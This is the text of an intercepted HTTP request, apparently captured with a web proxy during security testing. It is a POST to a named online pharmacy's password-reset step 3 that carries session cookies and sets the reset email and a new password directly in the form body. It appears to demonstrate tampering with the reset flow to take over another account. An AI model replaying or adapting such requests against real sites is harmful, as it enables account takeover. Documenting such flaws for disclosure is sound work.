 Request to http://www.800pharm.com:80 [116.28.63.80]
Forward Drop Intercept is on Action Comment this it
Raw Params Headers Hex
POST /shop/member/resetPwd_email_step3.html HTTP/1.1
Host: www.800pharm.com
Proxy-Connection: keep-alive
Content-Length: 89
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.4.1.5000 Chrome/30.0.1599.101
Safari/537.36
Origin: http://www.800pharm.com
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer:
http://www.800pharm.com/shop/member/resetPwd_email_step2.html?regverify=614991a6a16c1526cffd0f664b9b8f6695ac7e5e4d3f946
c156d5622f61047e4a84d0
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: new_8pm_visitor=2015-02-17+12%3A56%3A24; _gat=1; JSESSIONID=CDBA52EDC8C449A339EB10AAAA50E54B.node104;
Hm_lvt_e70be84907793e52f974a062e2bfcd4d=1424149262,1424149286,1424154754,1424155762;
Hm_lpvt_e70be84907793e52f974a062e2bfcd4d=1424155762; _ga=GA1.2.957558644.1424149030
reset_email=111111@qq.com&r_pwd2s=111111&r_pwd22=111111&button=%E7%A1%AE+%E5%AE%9A